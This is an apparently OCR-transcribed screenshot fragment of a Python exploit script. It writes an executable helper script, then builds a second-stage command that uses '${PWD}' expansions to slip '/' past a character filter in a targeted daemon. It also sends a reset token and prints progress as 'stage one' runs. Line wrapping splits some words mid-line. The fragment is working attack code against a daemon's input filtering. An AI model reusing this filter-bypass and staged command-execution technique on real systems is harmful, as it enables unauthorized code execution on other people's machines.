
s\"\n",

        encoding="ascii",

    )

    helper_script_path.chmod(0o755)

    # Next we build the text which will be written to 
the second stage script.

    # It is meant to call the third stage script. Cha
racters are limited in this second stage

    # script, which is why we can't just list the com
plex commands from above.

    # The PWD vars you see are not resolved here in t
he Python script - they are instead

    # resolved when the targeted daemon executes the 
script. It has `PWD=/` in its context

    # which allows us to write the `/` which otherwis
e is filtered out during this stage

    # of the attack.

    command = "${PWD}" + "${PWD}".join(helper_script_
path.resolve().parts[1:])

    # The reset token just clears the file (/q) where 
we are writing that second stage to.

    print("[+] Executing stage one...")

    send_with_retry(RESET_TOKEN)
